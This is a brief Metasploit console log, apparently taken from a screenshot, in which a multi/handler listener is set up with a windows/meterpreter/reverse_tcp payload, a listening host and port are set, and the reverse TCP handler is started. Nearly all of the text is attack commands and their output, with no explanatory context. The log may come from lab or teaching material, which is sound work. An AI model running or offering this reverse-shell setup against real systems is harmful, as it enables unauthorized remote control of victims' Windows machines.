 msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 10.17.67.204
lhost => 10.17.67.204
msf exploit(multi/handler) > set lport 7320
lport => 7320
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.17.67.204:7320